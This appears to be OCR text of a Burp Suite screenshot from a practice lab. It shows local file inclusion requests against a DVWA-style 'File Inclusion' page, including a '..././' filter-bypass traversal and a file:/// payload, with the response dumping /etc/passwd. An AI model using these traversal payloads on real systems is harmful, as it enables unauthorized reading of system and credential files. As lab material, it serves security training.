 # Host Method URL Params Edited Status code Length MIME... Ext... Title Time IP TLS Coo... Listener port Comment
1095 http://10.10.14.17 GET /vulnerabilities/fi/?page=file:///etc/pass... ✓ 200 4834 script Vulnerability: File Incl... 02:39:16 9 Jun ... 10.10.14.17 8080
1094 http://10.10.14.17 GET /vulnerabilities/fi/?page=..././..././..././.... ✓ 200 4840 script Vulnerability: File Incl... 02:37:45 9 Jun ... 10.10.14.17 8080
1093 http://10.10.14.17 GET /vulnerabilities/fi/?page=../../../../../../../.... ✓ 200 4831 script Vulnerability: File Incl... 02:34:18 9 Jun ... 10.10.14.17 8080
Auto-modified request
Pretty Raw Hex \n
1 GET /vulnerabilities/fi/?page=
..././..././..././..././..././..././..././..././..././etc/passwd HTTP/1.1
2 Host: 10.10.14.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=medium; PHPSESSID=s78as1nqlvjtdu4s6g4nvj3176
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jun 2023 00:37:43 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4513
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 10
Name Value
Date Fri, 09 Jun 2023 00:37...
Server Apache/2.4.7 (Ubuntu)
X-Powered-By PHP/5.5.9-1ubuntu4.26
Expires Tue, 23 Jun 2009 12:0...
Cache-Control no-cache, must-revali...
Pragma no-cache
Vary Accept-Encoding
Content-Length 4513
Connection close
Content-Type text/html;charset=utf...